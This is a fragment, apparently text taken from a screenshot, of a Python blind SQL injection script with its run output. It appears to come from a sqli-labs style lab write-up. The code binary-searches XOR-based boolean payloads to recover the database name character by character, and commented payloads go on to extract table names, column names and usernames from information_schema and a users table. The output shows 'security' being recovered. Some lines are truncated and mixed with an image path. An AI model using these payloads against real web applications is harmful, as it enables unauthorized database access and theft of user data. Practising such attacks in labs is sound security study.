 13
14 while head < tail:
15 mid = (head + tail) >> 1
16 #爆当前数据库
17 payload = "1'^(ascii(substr(database(),%d,1))>%d)" % (i, mid)+'^1%23'
18 #爆当前表名
19 #payload = "1'^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1
20 #爆当前列名
21 #payload = "1'^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))>
22 #爆数据
23 #payload = "1'^(ascii(substr((select(group_concat(username))from(security.users)),%d,1))>%d)" %(i,mid)+"^1%23"
24 #print(url+payload)
25 response = requests.get(url=url+payload)
while True > while head < tail
Run: 6 ×
se
sec
secu
secur
securi
securit
security
SecIN@isee